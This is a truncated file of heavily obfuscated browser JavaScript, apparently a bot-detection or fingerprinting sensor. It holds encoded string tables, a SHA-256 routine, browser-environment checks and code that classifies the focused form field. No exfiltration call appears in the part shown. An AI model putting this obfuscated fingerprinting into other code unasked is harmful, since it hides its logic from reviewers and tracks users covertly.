eTV%ZG/^J\v<14)\bc,A.R4VG)3&`\\*+M.NCK4\"}sH0,]McV/\x00C5g4fZT\x3f\n\x00)K\v9Vo\nL$3<4\x40Z+RlIMcX)NWk$yy\x40&RiF\n6_F(R\vM)g6sZS%X$LgP3N\x003/\'4YXrY8G\v=VZ\"KK_nn(&A=+W\x40\x3fU3_K()}rU\f\x3f\bP1LcKoP,o}=[=*\\\x3f]oJ\rPg.n)K+\be\x40\vbD4P\vJ\n!2;8Z1X1X-VAn\n\x40KQ0.!8FR*T\x007WUvM(T\v<$4(KZn\x40 FV9W/\fLR(5!(uJVkFvP2\x07Z3zawH0,]McH0P\tBVz(})Sp7Y\vc_F(R\vM)g!s\x07(e\\\"RjDW+k3w]V6V\x00iD2WjVW0k7wkV&V<~\x40F\x3fLA(\tJ\vi0\':^Rv+QW\"V]nERD(5}`S-\r1QKcM6C3i;>Vw$AFk\t\t4TP)g fH0,]McH/WSC\ne$:5\x40=*\\\"W(P\r\vE&3:)\x07S,0\x40MkWF*]\x40C5g!f\x40($FL9P)_\x07A3.:5\bc^ TE.ZG/G6[7\"y>p\b1\tQ.MF4_ wzhfKEn\x40{f\b\tkW\f3>%>R|)^D\'\fL$3<4\x40Rw FV9W\'\fJPon{6O\b5RX#GM(MZ)_[\nn<\'>Z,P7\neNA\'ASJD2)6/G0RlIE$K}\nRU.363p\n D\x3f]#IKY$&&>JdmV8\\A\x07V\fV&!:\f0Z$DJ,XG)CRVi)0#ZGlA7WB DA#ELg3{:L\b+\nmQ.MF4_YNL2+9r\x3f\te\x009\\G3CBVi&7)[\n*RR7WW>K]dT. 4/A\bp \x40b,\\]2uCi 0/f95+FQ$IJPG4oyL\b\x3f6iT\\$X\x07\x00ke4)M7&FV9\\j\vV)\"&(\fV|!WOi6]D(58yX.1TL9Te#C\b\vM)eyy[)dF9JZ)_YN\x000(\"mXrX0^O\\A5X\fn.4!ysSwA$AFk\n\t%P\b\x07\x00\")1y\b;7\\\x3f\x402^\vJ\v::|wZS#SYl\r*IC*HSJ.4y:\\++FPbD/\fL$3<4\x40Rw FV9W\'R+>}/F-V7UV&\\]2BR)z3.\x40*+\n0OR4_Y:k\'fU\x07e<IU*K#\f\x07Ug\b3=],+qB%OR5KNni2>Z91 JWcD#S\x00nk;fKT9\x00JW.W\x40/^J\x00b%:0U|9\\]\"T\t\x07P.;=AXwAxIU.WW)CA\x07\f \"!\vO\b\x3f1WQcW6#q\fx\x3f>\x3fmt{t\nWG)#0)K\bd^\"WWXA\'\\G5o;u{4;#wgkv\bu>0gl=S\r~DB9\\{_\b!3(M\b;SM=X\x40nWR\vi 0/m0=F\viNV$VP\x00nk<fAT9\x00JW.W\x40/^J\x00b%:0U|9\\]\"T\t\x07P.;=AXwAxIU.WW)CIXMi 0/~, FF9Zhd5/c\fq,44\n`||q}RNP\")1>\\,HJ*D.Mc\'CG3\"\'sGT\v4=ah}lt5&g\x07y\x3f=<lO^-P]\']Y5\"!.\\%\x000dF%]\\4\vLT\")14\\\")^,IFTG5\"\'aZT,!WQ.KO:_Nk %.,;*\x409E#_\rPu;)5[2V5G\\]\"T\t\x07P}5{)K: \x407E]3]_:k!u\x40&Mss9V^/BLC++}\x00GRwVm~bP\'E\n\no! 5M7mX9\\G3C9:n|`M-Ps\bQ.MF4_[3i&>\x40r5MwOv_F(R\vM)o!rU8R17\x40B2Z5p\tC>o!r\x07\b;7\\\x3fD\fK^;! 5M7mF9H0P\tBGz) 7BGcO+GO\'3_\x07D.)0\x3f\f[c\t5WL-`\x3f\\\rNaa!\x00}3)J\x3f\\A\'E;;!\x00\f: \x40B\x3fVAdl\x40\vDo) 7B[cY>DB9]j^W\v&k fu\'rMd\'w\n[<.3sGGvM \x40*U_nERK\f)\"-/JcGM7X\"_\tS\x07A3o0rGcY7WW>K]}RFC:\"9(KZ8m\tcZn_F\v\f$&97wS^!]M.`LR24=s\x40T(0W\ngL*TV/fhf\\SeMd\npDP\'E\n\n3n.7[nVxF^-P]\']Y35, Gv[cM>U_g\fLP\"3 )\x40\\xRxW\r9\\G3CJ\vk\b71K*RlvXoCW5)(=G\x3f<IJ-_oEM0g:&S\b;7\\>DNnnW-\v;;3.\x40*+WgK=XJVn<<=X-,\\Di2H\v\x07M!g!r\\*+FcM4\x40C5g;fa41S9VG)EGi3:\bZ\b7kQB\'U2UN.$0sVsKY~\x40F\x3fLA(4\x00H\"$!yGcVcF\r(V]5E\tA3(\'}\bR0GkQL%JG4DM5i;:CwVR\bSSi{_\x07\x00\"!yGcO\x40Q*\x40 C\n3noyo\b9 \\W8{\f^h}d/79l\\Wc\t~MJT^tu|s\x40(BF/\f\x07C\t[ch{/K\t*Rl\rFcM4AM.#ukS\x07v%\\\n_7_F(R\vM)o| Z,\x07e\\F<g\x3fA\'P5(\'s\f30\f)[GkXG2TVg3:{J-0QW>KVf_\f.30)O2P,\\P\x3fX]%TU>L)u4\\;\bP1])\\/EC%+0w1]$\x40Q*\x40)S\x07A34u6[\t*Z$DFkXb\x40(+{2Z,*\x40~c+T\nM#iwrSRwVx^x{d5\f9k=f[RwV\x00x{M\x3fUP\x07v.*0A\b3m\r9\\\x40)]\r\x07F\b7!2A-RYkFJ&\\i)_NTzo;>YZ \r\x3fV`2C\fEony\"\x3f\f\"SW$K\"\fLM4$%.c^!WU\"ZV\vT\rP>k8fWT6!EB9\\p)_P5\";8WV)G\tk^B%^F\'VN\x40z>{7O9\"WPg|\x3f\vC3!:)CV&G\tkGP.Kr!T\vz,uO\n.,7AJ$W2\x00P27!s\f\b;7\\gBG5\v\rNM4$%.\"0^OgMI|AWC}0y7O\td\\!_,EO(D/$o6;J-V*KjP\rXnk79akV+T,IF|BK$&&>Kk\x40$AFi\\]\"AG32\'5p\t*B\vbDE\'C[=\b:|wZS#SYl\tQ.MF4_[W)$!2AvS\v7WW>K]fEUR7+,sZ7\t\\$\x40D>TV(E\bK_:o|s\x07A= qM2\x00F\f4\";/p\x40kBL8M~#B\bE\"i6:Bv^1\x3fGwWG+!{8B-Xl\t\x40*JVfAC4\"w>\x40|\x40 FV9W2\bM7o|&SSrY8\nbA#ELg! 5M7m\x40\n0KV2D\t\f3i4+^\'R-[PgXA!D\x07L34|&SRw\x07Ym","BQ$M\\%^",":5C+\t0B","El&*0","k\t\n","|WZ!YC5\"","O**_S\'\\G#","Z<","#\"3:[*,)GF","\rL\"","#]QXP.","\"+06K*<)^j/","^=*_FX\x40\x3f_1A5.%/g8",".([P8P\\(B","6\b(W","P4T\x07L3.47]","_\rN.#3O\b\x3f \x40f9K\\4","E\"K\x402"," ^W*t\\\"T","\\S8","K","L\b\x3f6","(On","lBG). 6q0\r$BS.]","\x40BR&3=fA~\b5[Q.J\x00CNwvuK~H\x40w\x07{\tvARg\x00","J\"$>G37[\x40PT(P","f~kb<\vdy/\v  %~","\rh","\x3fK\f\b ^q*MZ)","M)1:2M-$\\D.]","Q0","fb\tfz","\rP_#","JM5.05Z*+\b;VA2C\vVn","4T\b\x07V","\x00At","\x3fC%;","8KW","W"];};var Bb=function(W1){return ~W1;};var hK=function(){return wS.apply(this,[TF,arguments]);};var PR=function A3(jj,gZ){var jt=A3;for(jj;jj!=EQ;jj){switch(jj){case Zm:{var kt=Fq(Xb.length,gS);jj=tf;}break;case ss:{var xY=Fq(q9.length,gS);if(KV(xY,N8)){do{var XK=MH(Fq(D2(xY,pj),DS[Fq(DS.length,gS)]),lX.length);var Q0=mj(q9,xY);var kV=mj(lX,XK);AR+=D8(UB,[L8(vV(Bb(Q0),Bb(kV)),vV(Q0,kV))]);xY--;}while(KV(xY,N8));}jj-=ZT;}break;case LM:{jj-=IP;return vU;}break;case Qz:{var Ab=gZ[cT];var vU=D2([],[]);var f9=Fq(Ab.length,gS);if(KV(f9,N8)){do{vU+=Ab[f9];f9--;}while(KV(f9,N8));}jj+=vF;}break;case hE:{while(KV(L0,N8)){var m1=MH(Fq(D2(L0,g3),DS[Fq(DS.length,gS)]),JA.length);var X0=mj(rX,L0);var sY=mj(JA,m1);D3+=D8(UB,[L8(Bb(L8(X0,sY)),vV(X0,sY))]);L0--;}jj=sD;}break;case AP:{var IV=gZ[cT];d9.xM=A3(Qz,[IV]);jj=EQ;while(Dr(d9.xM.length,Tx))d9.xM+=d9.xM;}break;case Qh:{DS.push(Or);vA=function(CA){return A3.apply(this,[AP,arguments]);};zd(DQ,[Vv,EU]);jj+=YD;DS.pop();}break;case tf:{jj-=lg;if(KV(kt,N8)){do{var Ej=MH(Fq(D2(kt,PK),DS[Fq(DS.length,gS)]),XR.length);var Y9=mj(Xb,kt);var d1=mj(XR,Ej);w3+=D8(UB,[L8(Bb(L8(Y9,d1)),vV(Y9,d1))]);kt--;}while(KV(kt,N8));}}break;case VL:{while(KV(Uj,N8)){var V3=MH(Fq(D2(Uj,BZ),DS[Fq(DS.length,gS)]),N3.length);var XX=mj(Er,Uj);var xr=mj(N3,V3);HX+=D8(UB,[L8(vV(Bb(XX),Bb(xr)),vV(XX,xr))]);Uj--;}jj+=Qm;}break;case RD:{return wS(jc,[A0]);}break;case TF:{var mA=gZ[cT];var O3=D2([],[]);for(var V0=Fq(mA.length,gS);KV(V0,N8);V0--){O3+=mA[V0];}jj+=fm;return O3;}break;case jP:{return zd(Ss,[HX]);}break;case Bh:{return xK;}break;case Im:{var zV=gZ[cT];jl.tB=A3(TF,[zV]);while(Dr(jl.tB.length,Sz))jl.tB+=jl.tB;jj+=CP;}break;case Ms:{DS.push(A9);FU=function(FX){return A3.apply(this,[Im,arguments]);};jl(z3,hX,Qw);jj+=vh;DS.pop();}break;case Nh:{jj=VL;var bb=gZ[cT];var BZ=gZ[EM];var N3=D5[X5];var HX=D2([],[]);var Er=D5[bb];var Uj=Fq(Er.length,gS);}break;case mm:{jj=RD;if(KV(mr,N8)){do{var IY=MH(Fq(D2(mr,IX),DS[Fq(DS.length,gS)]),U0.length);var Ww=mj(kZ,mr);var gb=mj(U0,IY);A0+=D8(UB,[L8(Bb(L8(Ww,gb)),vV(Ww,gb))]);mr--;}while(KV(mr,N8));}}break;case Iz:{var Cb=gZ[cT];var r0=D2([],[]);for(var Vj=Fq(Cb.length,gS);KV(Vj,N8);Vj--){r0+=Cb[Vj];}return r0;}break;case cO:{var Z9=gZ[cT];Hj.gQ=A3(Iz,[Z9]);jj+=Og;while(Dr(Hj.gQ.length,Yb))Hj.gQ+=Hj.gQ;}break;case Bs:{jj+=IQ;DS.push(FY);m0=function(pX){return A3.apply(this,[cO,arguments]);};Hj(lZ,N8,bw,ft);DS.pop();}break;case lf:{var cA=gZ[cT];var fb=D2([],[]);var C0=Fq(cA.length,gS);while(KV(C0,N8)){fb+=cA[C0];C0--;}return fb;}break;case kB:{var rX=Wv[hV];var L0=Fq(rX.length,gS);jj+=QD;}break;case sD:{jj-=nh;return D8(QF,[D3]);}break;case GL:{return R0;}break;case SF:{var Yt=gZ[cT];Oj.Kf=A3(lf,[Yt]);jj+=zO;while(Dr(Oj.Kf.length,Ml))Oj.Kf+=Oj.Kf;}break;case Mm:{return zd(fQ,[AR]);}break;case ws:{return zd(cF,[w3]);}break;case SB:{jj=mm;var kZ=P7[dr];var mr=Fq(kZ.length,gS);}break;case XP:{DS.push(Ir);OY=function(GK){return A3.apply(this,[SF,arguments]);};Oj.apply(null,[XZ,V4,TR]);DS.pop();jj=EQ;}break;case KB:{var PK=gZ[cT];jj+=Nz;var WZ=gZ[EM];var hR=gZ[SP];var XR=bK[Uw];var w3=D2([],[]);var Xb=bK[WZ];}break;case Yh:{var hV=gZ[cT];var NZ=gZ[EM];var g3=gZ[SP];var JA=Wv[QN];var D3=D2([],[]);jj=kB;}break;case dP:{var IX=gZ[cT];var S3=gZ[EM];var pK=gZ[SP];var dr=gZ[zm];jj-=vT;var U0=P7[hX];var A0=D2([],[]);}break;case Df:{var l3=gZ[cT];var R0=D2([],[]);var T6=Fq(l3.length,gS);jj-=Sf;while(KV(T6,N8)){R0+=l3[T6];T6--;}}break;case O:{var rr=gZ[cT];jj=EQ;Yr.FD=A3(Df,[rr]);while(Dr(Yr.FD.length,fP))Yr.FD+=Yr.FD;}break;case Ff:{DS.push(Z1);dZ=function(r3){return A3.apply(this,[O,arguments]);};Yr(mV,XW,CK,rp);jj=EQ;DS.pop();}break;case PB:{var pj=gZ[cT];var db=gZ[EM];var Yw=gZ[SP];jj=ss;var k3=gZ[zm];var lX=V1[rZ];var AR=D2([],[]);var q9=V1[k3];}break;case Dc:{var UR=gZ[cT];var xK=D2([],[]);var Al=Fq(UR.length,gS);while(KV(Al,N8)){xK+=UR[Al];Al--;}jj-=FT;}break;case DD:{var QK=gZ[cT];jj=EQ;W6.Vc=A3(Dc,[QK]);while(Dr(W6.Vc.length,wJ))W6.Vc+=W6.Vc;}break;}}};var GV=function(){wU=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Cr=function(zw){return -zw;};var d9=function(){return zd.apply(this,[DQ,arguments]);};var FA=function(){if(gM["Date"]["now"]&&typeof gM["Date"]["now"]()==='number'){return gM["Math"]["round"](gM["Date"]["now"]()/1000);}else{return gM["Math"]["round"](+new (gM["Date"])()/1000);}};var gU=function qK(D9,Cw){'use strict';var rt=qK;switch(D9){case VL:{var nj=function(xw,VZ){DS.push(HY);if(P5(gK)){for(var C6=N8;Dr(C6,RR);++C6){if(Dr(C6,G8)||Jd(C6,Td)||Jd(C6,DV)||Jd(C6,FN)){dA[C6]=Cr(Rs[Zq]);}else{dA[C6]=gK[t7(typeof T8()[nH(Zq)],'undefined')?T8()[nH(N8)](k4,P5(P5([])),LO):T8()[nH(V4)].call(null,Lb,m8,P3)];gK+=gM[ZG()[Yv(rd)](pD,P5(N8),Wt,fj)][cp()[K2(dN)].apply(null,[DO,Bp,ct])](C6);}}}var xX=T8()[nH(h8)](jR,K1,tQ);for(var GX=N8;Dr(GX,xw[T8()[nH(N8)](k4,Y8,LO)]);GX++){var p0=xw[fw()[Pw(W8)](Yd,sQ)](GX);var jZ=L8(Lt(VZ,j7),Rs[V4]);VZ*=Rs[Nn];VZ&=UE[T8()[nH(It)].apply(null,[zN,gW,PO])]();VZ+=Rs[rd];VZ&=Rs[h8];var b0=dA[xw[cp()[K2(sv)].call(null,rT,SY,G8)](GX)];if(Jd(typeof p0[cp()[K2(XJ)].apply(null,[lF,PH,zx])],Vn()[Vp(m8)](wf,Wt,V2,Wt))){var P1=p0[cp()[K2(XJ)].call(null,lF,PH,P5(P5(N8)))](N8);if(KV(P1,Rs[j7])&&Dr(P1,RR)){b0=dA[P1];}}if(KV(b0,N8)){var L9=MH(jZ,gK[T8()[nH(N8)](k4,Uw,LO)]);b0+=L9;b0%=gK[T8()[nH(N8)].call(null,k4,wJ,LO)];p0=gK[b0];}xX+=p0;}var nX;return DS.pop(),nX=xX,nX;};var B9=function(rA){var Tr=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var vj=0x6a09e667;var Jr=0xbb67ae85;var tr=0x3c6ef372;var NA=0xa54ff53a;var gr=0x510e527f;var MR=0x9b05688c;var Q3=0x1f83d9ab;var zt=0x5be0cd19;var lR=fX(rA);var x1=lR["length"]*8;lR+=gM["String"]["fromCharCode"](0x80);var RV=lR["length"]/4+2;var ZU=gM["Math"]["ceil"](RV/16);var Fb=new (gM["Array"])(ZU);for(var K3=0;K3<ZU;K3++){Fb[K3]=new (gM["Array"])(16);for(var X1=0;X1<16;X1++){Fb[K3][X1]=lR["charCodeAt"](K3*64+X1*4)<<24|lR["charCodeAt"](K3*64+X1*4+1)<<16|lR["charCodeAt"](K3*64+X1*4+2)<<8|lR["charCodeAt"](K3*64+X1*4+3)<<0;}}var EY=x1/gM["Math"]["pow"](2,32);Fb[ZU-1][14]=gM["Math"]["floor"](EY);Fb[ZU-1][15]=x1;for(var MK=0;MK<ZU;MK++){var pV=new (gM["Array"])(64);var T9=vj;var SU=Jr;var mb=tr;var l6=NA;var TX=gr;var Fw=MR;var IA=Q3;var G1=zt;for(var v9=0;v9<64;v9++){var RZ=void 0,Pr=void 0,L6=void 0,zj=void 0,Lr=void 0,zY=void 0;if(v9<16)pV[v9]=Fb[MK][v9];else{RZ=Qr(pV[v9-15],7)^Qr(pV[v9-15],18)^pV[v9-15]>>>3;Pr=Qr(pV[v9-2],17)^Qr(pV[v9-2],19)^pV[v9-2]>>>10;pV[v9]=pV[v9-16]+RZ+pV[v9-7]+Pr;}Pr=Qr(TX,6)^Qr(TX,11)^Qr(TX,25);L6=TX&Fw^~TX&IA;zj=G1+Pr+L6+Tr[v9]+pV[v9];RZ=Qr(T9,2)^Qr(T9,13)^Qr(T9,22);Lr=T9&SU^T9&mb^SU&mb;zY=RZ+Lr;G1=IA;IA=Fw;Fw=TX;TX=l6+zj>>>0;l6=mb;mb=SU;SU=T9;T9=zj+zY>>>0;}vj=vj+T9;Jr=Jr+SU;tr=tr+mb;NA=NA+l6;gr=gr+TX;MR=MR+Fw;Q3=Q3+IA;zt=zt+G1;}return [vj>>24&0xff,vj>>16&0xff,vj>>8&0xff,vj&0xff,Jr>>24&0xff,Jr>>16&0xff,Jr>>8&0xff,Jr&0xff,tr>>24&0xff,tr>>16&0xff,tr>>8&0xff,tr&0xff,NA>>24&0xff,NA>>16&0xff,NA>>8&0xff,NA&0xff,gr>>24&0xff,gr>>16&0xff,gr>>8&0xff,gr&0xff,MR>>24&0xff,MR>>16&0xff,MR>>8&0xff,MR&0xff,Q3>>24&0xff,Q3>>16&0xff,Q3>>8&0xff,Q3&0xff,zt>>24&0xff,zt>>16&0xff,zt>>8&0xff,zt&0xff];};var ZK=function(){var I9=c9();var sb=-1;if(I9["indexOf"]('Trident/7.0')>-1)sb=11;else if(I9["indexOf"]('Trident/6.0')>-1)sb=10;else if(I9["indexOf"]('Trident/5.0')>-1)sb=9;else sb=0;return sb>=9;};var sR=function(){var x9=QZ();var SK=gM["Object"]["prototype"]["hasOwnProperty"].call(gM["Navigator"]["prototype"],'mediaDevices');var DZ=gM["Object"]["prototype"]["hasOwnProperty"].call(gM["Navigator"]["prototype"],'serviceWorker');var GZ=! !gM["window"]["browser"];var V6=typeof gM["ServiceWorker"]==='function';var cR=typeof gM["ServiceWorkerContainer"]==='function';var Tt=typeof gM["frames"]["ServiceWorkerRegistration"]==='function';var Jt=gM["window"]["location"]&&gM["window"]["location"]["protocol"]==='http:';var qX=x9&&(!SK||!DZ||!V6||!GZ||!cR||!Tt)&&!Jt;return qX;};var QZ=function(){var Pt=c9();var hb=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](Pt);var N6=gM["navigator"]["platform"]==='MacIntel'&&gM["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](Pt)&&!gM["window"]["MSStream"]&&typeof gM["navigator"]["standalone"]!=='undefined';return hb||N6;};var r1=function(pZ){var lr=gM["Math"]["floor"](gM["Math"]["random"]()*100000+10000);var pt=gM["String"](pZ*lr);var w6=0;var Ij=[];var F9=pt["length"]>=18?true:false;while(Ij["length"]<6){Ij["push"](gM["parseInt"](pt["slice"](w6,w6+2),10));w6=F9?w6+3:w6+2;}var Aw=K6(Ij);return [lr,Aw];};var qZ=function(mw){if(mw===null||mw===undefined){return 0;}var VA=function p3(hU){return mw["toLowerCase"]()["includes"](hU["toLowerCase"]());};var R6=0;(tZ&&tZ["fields"]||[])["some"](function(Xr){var P0=Xr["type"];var M9=Xr["labels"];if(M9["some"](VA)){R6=PY[P0];if(Xr["extensions"]&&Xr["extensions"]["labels"]&&Xr["extensions"]["labels"]["some"](function(O0){return mw["toLowerCase"]()["includes"](O0["toLowerCase"]());})){R6=PY[Xr["extensions"]["type"]];}return true;}return false;});return R6;};var s9=function(Ur){if(Ur===undefined||Ur==null){return false;}var Jj=function Qb(kr){return Ur["toLowerCase"]()===kr["toLowerCase"]();};return vw["some"](Jj);};var G6=function(dU){try{var YV=new (gM["Set"])(gM["Object"]["values"](PY));return dU["split"](';')["some"](function(nt){var K9=nt["split"](',');var M6=gM["Number"](K9[K9["length"]-1]);return YV["has"](M6);});}catch(YZ){return false;}};var Q9=function(LK){var mX='';var XA=0;if(LK==null||gM["document"]["activeElement"]==null){return cJ(zQ,["elementFullId",mX,"elementIdType",XA]);}var Xj=['id','name','for','placeholder','aria-label','aria-labelledby'];Xj["forEach"](function(qA){if(!LK["hasAttribute"](qA)||mX!==''&&XA!==0){return;}var cX=LK["getAttribute"](qA);if(mX===''&&(cX!==null||cX!==undefined)){mX=cX;}if(XA===0){XA=qZ(cX);}});return cJ(zQ,["elementFullId",mX,"elementIdType",XA]);};var Pb=function(xA){var lA;if(xA==null){lA=gM["document"]["activeElement"];}else lA=xA;if(gM["document"]["activeElement"]==null)return -1;var bj=lA["getAttribute"]('name');if(bj==null){var wA=lA["getAttribute"]('id');if(wA==null)return -1;else return zb(wA);}return zb(bj);};var Rw=function(Sj){var TZ=-1;var PA=[];if(! !Sj&&typeof Sj==='string'&&Sj["length"]>0){var ZZ=Sj["split"](';');if(ZZ["length"]>1&&ZZ[ZZ["length"]-1]===''){ZZ["pop"]();}TZ=gM["Math"]["floor"](gM["Math"]["random"]()*ZZ["length"]);var wl=ZZ[TZ]["split"](',');for(var WU in wl){if(!gM["isNaN"](wl[WU])&&!gM["isNaN"](gM["parseInt"](wl[WU],10))){PA["push"](wl[WU]);}}}else{var MZ=gM["String"](Wn(1,5));var R3='1';var tj=gM["String"](Wn(20,70));var kA=gM["String"](Wn(100,300));var w1=gM["String"](Wn(100,300));PA=[MZ,R3,tj,kA,w1];}return [TZ,PA];};var d0=function(Ow,OR){var N1=typeof Ow==='string'&&Ow["length"]>0;var EV=!gM["isNaN"](OR)&&(gM["Number"](OR)===-1||FA()<gM["Number"](OR));if(!(N1&&EV)){return false;}var RX='^([a-fA-F0-9]{31,32})$';return Ow["search"](RX)!==-1;};var mZ=function(vR,x0,b1){var Ot;do{Ot=pw(Ms,[vR,x0]);}while(Jd(MH(Ot,b1),Rs[gS]));return Ot;};var nb=function(RA){DS.push(jr);var fA=QZ(RA);var hY=gM[J4()[R7(N8)].apply(null,[P5(P5({})),rd,ft,Z0,N8,q5])][Y7()[p4(h8)](Uw,Eb)][XH()[qJ(V4)].call(null,XJ,Tx,Mb,zR)].call(gM[pJ()[NJ(LN)](U3,UU,DV,d4,B0)][Y7()[p4(h8)].call(null,Uw,Eb)],Vn()[Vp(fY)](Zw,ft,X7,DV));var AV=gM[Jd(typeof J4()[R7(m8)],D2(Jd(typeof T8()[nH(Nn)],D2('',[][[]]))?T8()[nH(V4)](Q1,gp,JR):T8()[nH(h8)].call(null,jR,LA,EX),[][[]]))?J4()[R7(Zq)](Aj,S6,AW,dj,ct,rV):J4()[R7(N8)].call(null,bw,rd,sv,Z0,X5,q5)][Y7()[p4(h8)].call(null,Uw,Eb)][XH()[qJ(V4)](XJ,W4,Mb,zR)].call(gM[pJ()[NJ(LN)](U3,AW,X7,d4,B0)][t7(typeof Y7()[p4(A4)],'undefined')?Y7()[p4(h8)](Uw,Eb):Y7()[p4(j7)].call(null,mq,fV)],fw()[Pw(A2)](VK,FY));var Gj=P5(P5(gM[fw()[Pw(rd)].apply(null,[Zq,g1])][Vn()[Vp(Td)].apply(null,[gV,P5({}),ql,Y8])]));var NV=Jd(typeof gM[t7(typeof T8()[nH(X7)],'undefined')?T8()[nH(Qw)](O7,O7,fE):T8()[nH(V4)](cw,Td,Kb)],Vn()[Vp(m8)](v3,P5(P5(N8)),P5(P5(N8)),Wt));var Nt=Jd(typeof gM[t7(typeof ZG()[Yv(ct)],D2([],[][[]]))?ZG()[Yv(G8)](p6,P5(P5({})),P5({}),XW):ZG()[Yv(W4)].call(null,sw,n4,Qw,Iq)],Vn()[Vp(m8)](v3,h8,rl,Wt));var rb=Jd(typeof gM[ZG()[Yv(rl)].apply(null,[JB,Wt,Gd,gp])][cp()[K2(gp)](qt,W4,HN)],Vn()[Vp(m8)](v3,rl,lS,Wt));var xb=gM[fw()[Pw(rd)](Zq,g1)][T8()[nH(X7)](Hb,kG,w9)]&&Jd(gM[fw()[Pw(rd)].apply(null,[Zq,g1])][T8()[nH(X7)](Hb,dG,w9)][cp()[K2(zx)](Hm,PX,XW)],pJ()[NJ(m8)](zR,SY,DV,Nn,hq));var Z3=fA&&(P5(hY)||P5(AV)||P5(NV)||P5(Gj)||P5(Nt)||P5(rb))&&P5(xb);var kX;return DS.pop(),kX=Z3,kX;};var XU=function(E9){DS.push(n9);var t9;return t9=Rt()[cp()[K2(SY)].apply(null,[Kw,mG,P5(P5(gS))])](function Jb(Vr){DS.push(gY);while(Rs[Zq])switch(Vr[Z8()[bW(sv)](gp,dG,Ut,cZ,PH,V4)]=Vr[Vn()[Vp(p7)].apply(null,[OB,P5([]),P5(P5([])),K7])]){case N8:if(HG(T8()[nH(gp)].apply(null,[dN,LN,kK]),gM[fw()[Pw(f8)](Ut,DW)])){Vr[Vn()[Vp(p7)].call(null,OB,bw,kG,K7)]=W8;break;}{var fK;return fK=Vr[t6()[g6(LN)](rd,HN,Uw,JZ,N8)](ZG()[Yv(CK)](ER,Ft,kG,QU),null),DS.pop(),fK;}case W8:{var HZ;return HZ=Vr[Jd(typeof t6()[g6(h8)],'undefined')?t6()[g6(Z7)](Qt,jw,LN,It,L2):t6()[g6(LN)].call(null,rd,HN,SY,JZ,ft)](ZG()[Yv(CK)](ER,Gd,gW,QU),gM[fw()[Pw(f8)].apply(null,[Ut,DW])][T8()[nH(gp)](dN,j7,kK)][Vn()[Vp(V2)](zL,n4,Bp,XJ)](E9)),DS.pop(),HZ;}case Zq:case cp()[K2(Wt)].call(null,MY,rZ,Tb):{var Rl;return Rl=Vr[Jd(typeof ZG()[Yv(rd)],D2([],[][[]]))?ZG()[Yv(W4)](X6,P5([]),gS,f1):ZG()[Yv(gW)](Lw,Bp,ql,p7)](),DS.pop(),Rl;}}DS.pop();},null,null,null,gM[T8()[nH(SY)].apply(null,[ql,Qw,C9])]),DS.pop(),t9;};var NU=function(){if(P5(P5(cT))){}else if(P5(P5(cT))){}else if(P5(P5(cT))){}else if(P5(P5(EM))){return function Sr(kU){DS.push(kR);var QV=gM[t7(typeof T8()[nH(W8)],D2('',[][[]]))?T8()[nH(Iv)](L2,Wt,HT):T8()[nH(V4)].call(null,K0,A4,WX)](c9());var I3=gM[T8()[nH(Iv)](L2,P5({}),HT)](kU[t7(typeof ZG()[Yv(dN)],D2([],[][[]]))?ZG()[Yv(DV)](HE,wn,Z7,V4):ZG()[Yv(W4)].call(null,JX,P5(P5(gS)),Nw,cv)]);var GA;return GA=IR(D2(QV,I3))[k6()[E1(W4)](gt,sv,Cv,P5(P5(gS)),j7)](),DS.pop(),GA;};}else{}};var DR=function(){DS.push(KK);try{var cr=DS.length;var Mt=P5({});var p9=QR();var xZ=jX()[fw()[Pw(gW)].apply(null,[rp,U4])](new (gM[Y7()[p4(LA)](UX,Q4)])(ZG()[Yv(ct)](nW,zx,Qw,Hb),cp()[K2(Qw)].call(null,C3,m8,sN)),ZG()[Yv(A4)].apply(null,[dJ,gS,dN,pp]));var q0=QR();var wX=Fq(q0,p9);var O1;return O1=cJ(zQ,[T8()[nH(zx)](rd,pp,I4),xZ,Y7()[p4(X7)](Zl,Bw),wX]),DS.pop(),O1;}catch(n0){DS.splice(Fq(cr,gS),Infinity,KK);var YK;return DS.pop(),YK={},YK;}DS.pop();};var jX=function(){DS.push(sN);var Y3=gM[ZG()[Yv(K1)].apply(null,[jK,wn,jJ,Ut])][Vn()[Vp(Ut)](K0,b7,SA,d4)]?gM[ZG()[Yv(K1)](jK,P5(gS),P5(N8),Ut)][Vn()[Vp(Ut)](K0,rd,M2,d4)]:Cr(gS);var G0=gM[t7(typeof ZG()[Yv(Zq)],'undefined')?ZG()[Yv(K1)](jK,P5([]),Zq,Ut):ZG()[Yv(W4)].apply(null,[En,ft,P5(P5({})),X9])][fw()[Pw(rl)].apply(null,[fY,bR])]?gM[ZG()[Yv(K1)](jK,Vv,ql,Ut)][fw()[Pw(rl)].call(null,fY,bR)]:Cr(UE[Jd(typeof cp()[K2(A4)],D2([],[][[]]))?cp()[K2(lS)](P3,bA,AW):cp()[K2(It)](R1,jJ,W4)]());var HR=gM[fw()[Pw(f8)].apply(null,[Ut,b9])][t7(typeof Vn()[Vp(W4)],'undefined')?Vn()[Vp(SY)].call(null,B6,dN,VJ,SG):Vn()[Vp(Nn)].call(null,cb,Tx,b7,lb)]?gM[fw()[Pw(f8)](Ut,b9)][Vn()[Vp(SY)].call(null,B6,wJ,X5,SG)]:Cr(gS);var nR=gM[t7(typeof 